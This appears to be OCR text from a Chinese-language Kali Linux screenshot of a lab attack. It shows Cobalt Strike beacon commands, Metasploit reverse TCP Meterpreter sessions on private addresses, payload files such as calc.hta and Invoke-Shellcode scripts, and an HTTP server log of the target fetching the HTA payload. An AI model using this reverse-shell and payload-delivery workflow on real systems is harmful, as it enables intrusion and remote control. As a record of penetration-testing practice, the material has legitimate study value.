 Cobalt Strike
Scripted Web De...
root@kali: ~/桌...
[root@kali: ~/桌...
root@kali: ~/桌...
2 - 文件管理器
[CobaltStrike4.5 ...
04:51 下午
Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process
事件日志 X 监听器 X Web站点 X Beacon 192.168.100.31@6180 X
root@kali: ~/桌面/1/2
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
beacon> sleep 1
beacon> shell whoami
[*] 192.168.100.1 - Meterpreter session 12 closed.  Reason: Died
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (200262 bytes) to 192.168.100.31
[*] Meterpreter session 13 opened (192.168.100.11:4444 → 192.168.100.31:49982) at 2022-08-19 16:42:00 +08
00
meterpreter >
[*] 192.168.100.31 - Meterpreter session 13 closed.  Reason: Died
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (200262 bytes) to 192.168.100.31
[*] Meterpreter session 14 opened (192.168.100.11:4444 → 192.168.100.31:49990) at 2022-08-19 16:43:
00
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.100.31 - Meterpreter session 14 closed.  Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
2 - 文件管理器
文件(F) 编辑(E) 视图(V) 转到(G) 帮助(H)
/root/桌面/1/2/
设备
文件系统
位置
root
桌面
回收站
文档
音乐
图片
视频
下载
网络
浏览网络
artifact.c
artifact.dll
artifact.dll.txt
artifact.exe
artifact.exe.txt
calc.hta
Convert-
BinaryToString.py
Invoke-
ReflectivePEInjecti
on.old.ps1
Invoke-
ReflectivePEInjecti
on.ps1
Invoke-Shellcode-
artifact.ps1
Invoke-Shellcode-
shell.ps1
rundll.ps1
root@kali: ~/桌面/1/2
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
SIVE SECURITY
root@kali: ~/桌面/1/2
root@kali: ~/桌面/1/2
(root💀kali)-[~/桌面/1/2]
# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.100.31 - - [19/Aug/2022 16:51:06] "GET /calc.hta HTTP/1.1" 304 -
----------------------------------------
Exception occurred during processing of request from ('192.168.100.31', 50026)
Traceback (most recent call last):
File "/usr/lib/python3.9/socketserver.py", line 650, in process_request_thread
self.finish_request(request, client_address)
File "/usr/lib/python3.9/socketserver.py", line 360, in finish_request
self.RequestHandlerClass(request, client_address, self)
File "/usr/lib/python3.9/http/server.py", line 653, in __init__
super().__init__(*args, **kwargs)
File "/usr/lib/python3.9/socketserver.py", line 720, in __init__
self.handle()
File "/usr/lib/python3.9/http/server.py", line 427, in handle
self.handle_one_request()
File "/usr/lib/python3.9/http/server.py", line 395, in handle_one_request
self.raw_requestline = self.rfile.readline(65537)
File "/usr/lib/python3.9/socket.py", line 704, in readinto